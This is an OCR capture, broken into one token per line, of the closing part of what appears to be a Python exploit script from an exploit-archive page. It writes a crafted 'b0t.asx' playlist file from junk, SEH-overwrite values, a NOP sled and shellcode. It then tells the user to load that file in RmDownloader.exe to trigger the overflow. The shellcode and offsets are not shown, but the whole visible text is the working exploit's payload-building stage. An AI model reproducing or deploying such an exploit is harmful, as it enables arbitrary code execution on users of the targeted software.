
try
:
file
=
open
(
'b0t.asx'
,
'w'
)
;
file
.
write
(
junk
+
nseh
+
seh
+
nops
+
shellcode
+
junk
file
.
close
(
)
;
print
"\n[+] b0t.asx created."
print
"[+] Open 
RmDownloader.exe..."
print
"[+] and load b0t.asx.\n"
except
:
print
"\n[-] Error.. Can't write 
file to system.\n"
Tags:
Advisory/Source:
Link